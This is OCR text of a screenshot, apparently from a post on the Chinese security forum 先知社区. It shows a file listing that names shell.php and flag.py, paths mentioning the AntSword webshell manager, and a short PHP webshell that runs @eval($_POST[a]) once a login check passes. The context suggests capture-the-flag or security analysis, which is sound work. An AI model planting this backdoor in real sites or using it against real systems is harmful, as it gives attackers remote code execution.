 api.inc.php
index.php
flag.py
shell.php
admin
shell.php
...
ndex\tiangao 1
PHPTutorial\WW...
ers\Mr.Liu\Deskt...
1
下载\AntSword\...
1 <?php
2 include('../api.inc.php');
3 //session_start();
4 if($islogin==1){
5 @eval($_POST[a]);
6 }
7 else{
8 echo "shut down";
9 }
先知社区